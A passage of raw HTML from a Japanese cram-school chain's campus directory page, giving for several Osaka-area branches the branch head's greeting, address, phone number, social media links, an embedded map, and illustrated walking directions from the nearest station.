                                                                    <p>豊津駅の改札口を出て、左側の出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route2.jpg" alt="地上に上がり、左手へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地上に上がり、左手へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route3.jpg" alt="その先の正面に、校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先の正面に、校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route4.jpg" alt="入口から入り、2階へお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入口から入り、2階へお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school4">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">守口駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武田　竜一</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/03/takeda.jpg" alt="校舎長　武田　竜一">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/to_moriguchi_shin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の武田です。<br />
東進衛星予備校 守口駅前校の目指すところは、ずばり<strong>“Another Home” （もう一つの家）</strong>です！<br />
大学受験を目指す高校生にとって長時間にわたる受験勉強に日々取り組む場となる予備校。場合によっては自宅にいるより長い時間を過ごすことも。<br />
そんなハードな受験勉強に取り組む高校生たちを温かく迎え、見守り、応援し、一緒に悩み、考え、伴走し、そして、ときには他愛もない会話で盛り上がる。<br />
まるでそこは<strong>“Another Home”</strong>。<br />
生徒たちがお互いに切磋琢磨し、刺激を受け合いながら、仲間とともに、ライバルとともに、そしてスタッフとともに、大学受験という名の「いばらの道」に果敢に立ち向かい、前向きにチャレンジできる、そして心が折れそうなときにはそっと手を差し伸べてくれる、そんな予備校を目指したい。<br />
そんな我々スタッフの温かい想いを込めた合言葉こそ、<strong>“Another Home”</strong>なのです。<br />
東進衛星予備校 守口駅前校の<strong>“Another Home”</strong>をぜひ体験してください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank" rel="noopener">https://www.instagram.com/to_moriguchi_shin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                        <p><a href="tel:0120-600-935">TEL : 0120-600-935</a></p>
                                        <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 守口駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.56336788507525!3d34.7380042279758!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route01.jpg" alt="京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route02.jpg" alt="「③出口」の方へ出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>「③出口」の方へ出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route03.jpg" alt="出たところを左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出たところを左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route04.jpg" alt="信号（松屋が目印）を右へ渡り、道なりに直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号（松屋が目印）を右へ渡り、道なりに直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route05.jpg" alt="広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route06.jpg" alt="次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route07.jpg" alt="地下鉄守口駅からお越しの方は、改札口を出て、左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地下鉄守口駅からお越しの方は、改札口を出て、左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route08.jpg" alt="③号出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>③号出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route09.jpg" alt="階段を上がると、正面に校舎が見えます。信号を渡って直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を上がると、正面に校舎が見えます。信号を渡って直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route10.jpg" alt="2階受付への階段をお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階受付への階段をお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school5">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">四條畷校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　増田　翔</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_masuda-300x300-1.jpg" alt="校舎長　増田　翔">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nawate/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の増田翔です。<br />
東進衛星予備校四條畷校は、今年で開校12年目に入りました。東大・京大・阪大・神大、関関同立など難関・有名大学の現役合格者を多数輩出してきました。<br />
この、地域でNo.1の圧倒的な現役合格実績を残せる理由は、AIをはじめ最新技術を採り入れた完全個別対応の学習システムで「時間」を有効活用できることと、当校卒業生スタッフによる、一人ひとりに寄り添った「熱誠指導」で、生徒の頑張りを最大限結果に結びつけることができているからです。<br />
今日も、最寄りの四條畷高校・四條畷学園高校や、大手前高校・寝屋川高校・大阪桐蔭高校などに通う地元の高校生達が志望校を目指し勉強に取り組んでいます。「現役で志望校に合格したい！」と思っている皆さん、ぜひ当校で一緒に頑張りましょう！</p>
<p><span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_nawate/" target="_blank" rel="noopener">https://twitter.com/toshin_nawate/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_nawate/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nawate/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                        <p><a href="tel:0120-771-722">TEL : 0120-771-722</a></p>
                                        <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 四條畷校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.638405!3d34.732691!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate01.jpg" alt="四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate02.jpg" alt="西出口の右の階段を下ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西出口の右の階段を下ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate03.jpg" alt="階段を下りて直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りて直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate04.jpg" alt="ファミリーマートの右側をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ファミリーマートの右側をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate05.jpg" alt="突き当たりの踏み切りの前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりの踏み切りの前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate06.jpg" alt="そのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate07.jpg" alt="関西みらい銀行の前を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>関西みらい銀行の前を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate08.jpg" alt="第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate09.jpg" alt="2階にあがるとすぐに校舎の入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階にあがるとすぐに校舎の入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school6">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">藤井寺駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　市吉　康博</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_ichiyoshi-1.jpg" alt="校舎長　市吉　康博">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_fujiidera/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎⻑の市吉です。<br />
藤井寺駅前校は、富田林高校、生野高校など地域の高校生が、夢・志の実現と志望校合格に向けて頑張っている校舎です。<br />
校舎スタッフによる「やる気を引き出すコーチング」と「生徒一丸となって努力する校風」が自慢です。定期テスト対策や音読会など成績アップにつながる学習環境も充実しています。<br />
今すぐ東進でスタートしたい君へは「1日体験」、今の学力と志望校との差を診断し合格のヒントを発見したい君へは「学力診断テスト」、いずれも無料実施随時受付中！<br />
「学力の差は、時間の差」やる気になったその日から東進でスタートをきり現役合格を勝ち取ってください。みなさんを全力でサポートします。ご来校をお待ちしています！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_fujiidera/" target="_blank" rel="noopener">https://www.instagram.com/toshin_fujiidera/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                        <p><a href="tel:0120-816-104">TEL : 0120-816-104</a></p>
                                        <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 藤井寺駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.594650!3d34.572091!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera01.jpg" alt="近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera02.jpg" alt="北出口の標識に向かって、左側の階段をお降りください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>北出口の標識に向かって、左側の階段をお降りください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera03-2.jpeg" alt="階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera05.jpg" alt="右折すると直ぐ目の前に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右折すると直ぐ目の前に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera06.jpg" alt="校舎は2階にございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎は2階にございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school7">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR堺市駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　東　克俊</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/higashi01.jpg" alt="校舎長　東　克俊">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_sakaishi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>JR堺市駅前校の東です。<br />
